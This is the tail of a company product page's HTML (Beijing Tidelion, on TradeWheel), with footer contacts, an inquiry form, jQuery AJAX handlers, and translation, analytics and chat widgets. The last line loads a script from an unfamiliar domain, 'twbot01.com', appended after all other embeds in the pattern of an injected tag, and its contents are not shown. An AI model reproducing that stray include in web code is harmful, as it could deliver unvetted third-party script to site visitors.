					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			</div>
			</div>
			</div>
			
			
			<section class="ft-addresssss">
			    <div class="container">
			        <div class="row">
			    <div class="main-adress">
			        
			        	<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1 ">
			        	    
			        	    <div class="add-1">
			        	        <div class="f-img">
			        	        <img src="/images/phone.png" class="img-responsive"></div>
			        	        <div class="ft-text">
			        	        <h4>Call Us:</h4>
			        	        <a href="tel:+86 13701062671">+86 13701062671</a>
			        	        </div>
			        	        
			        	        
			        	        
			        	    </div>
			        	    
			        	    
			      
			        	</div>
			        	
			        	<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4  ">
			        	    <div class="add-2">
			        	        
			        	    <div class="f-img">
			        	       <img src="/images/email.png" class="img-responsive"></div>
			        	       <div class="ft-text">
			        	    <h4>Email Address:</h4>
			        	     <ul class="foter-email">
			        	     <li><a href="mailto:info@tidelion.com" target="">info@tidelion.com</a></li>
			        	     <li><a href="mailto:lucy@tidelion.com" target="">lucy@tidelion.com</a></li>
			        	     </ul>
			        	    </div>
			        	    </div>
			      
			        	</div>
			        	
			        	<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4  ">
			        	    
			        	    <div class="add-3">
			        	        <div class="f-img">
			        	       <img src="/images/location.png" class="img-responsive"></div>
			        	       <div class="ft-text">
			        	    <h4>Location:</h4>
			        	    <p class="d">Tidelion Industry Innovation Park, No.90 Shuangying West Road,Changping District,Beijing,China</p>
			        	    </div>
			      </div>
			        	</div>
			        
			        
			        
			        
			        
			        
			    </div>
			    
			    </div></div>
			    
			    
			    
			    
			    
			</section>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    	<div class="col-md-6 col-xs-12">
		    
		  <p class="asdaszxc">All Rights are Reserved by <a href="/"> Beijing Tidelion Science and Innovation Group Co., Ltd</a></p>
		 </div>
		 
		 	<div class="col-md-6 col-xs-12">
		 	   
		    <div class="sss">
		  <p class="asdaszxc">Powerded By <a href="https://www.tradewheel.com/" rel="sponsored">  TradeWheel.com</a></p>
	
		 </div> </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="JlFHqjRKsD2xujlM5FcfICNUmGrgdvxz9M59dIZq">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Tidelionint Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.tidelionint.com/captcha?QfxOleNK" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/aos.js"></script>
	<!--<script src="/assets/js/jquery-3.3.1.min.js"></script>-->

      <script>
      
      redirectionUrl = 'https://www.tidelionint.com/project-show/xining-taoli-primary-school?frmsc=1';
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Send Successfully.</div>";
                        
                        if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                        setTimeout(function(){window.location = redirectionUrl;},2000);
                        
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){

					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);
					
					
					console.log(err);


    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });

           return false;
        });
        
        $('.myform').on('submit', function (e) {
            e.preventDefault();
             formInstance = $(this);
            var prevBtnText = formInstance.find('.form_submit_button').html();
            formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


            var data = formInstance.serialize();

           var url = formInstance.attr('action');

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    formInstance.trigger('reset');
                    formInstance.find('.form_submit_button').prop('disabled',false)
                    formInstance.find('.form_submit_button').html(prevBtnText);
                    formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Message Sent Successfully.</div>");
                    formInstance.find('.form_error_container').html('');
                    
                    if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                    setTimeout(function(){window.location = redirectionUrl;},2000);
                },
                error: function(msg){

                    
                    
                    formInstance.find('.form_error_container').html('');
                

					var err = JSON.parse(msg.responseText);
					

    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                            formInstance.find('.form_captcha').html(str_arr[1]);
					    }
                        else
                        {
    						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
					    }
					});

                    formInstance.find('.form_error_container').removeClass();
					formInstance.find('.form_error_container').addClass('alert alert-danger');
                    formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 
       <script src="/assets/js/aos.js"></script>
       
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>

 <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
</script> 


<script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>

<div class="Gtranslator">
<br /><select onchange="doGTranslate(this);"><option value="">Select Language</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|fr">French</option><option value="en|de">German</option><option value="en|no">Norwegian</option><option value="en|pt">Portuguese</option><option value="en|es">Spanish</option></select><div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
</div>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

               
    
    
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5ff587d074e0a600127b0c0e&product=inline-share-buttons" async="async"></script>


<script type="text/javascript">
	$(document).ready(function() {
		$(".fancybox").fancybox();
	});
</script>

    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197927765-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197927765-1');
  gtag('config', 'AW-361853344');
</script>


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60af84e96699c7280da9378b/1f6mpuchl';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>



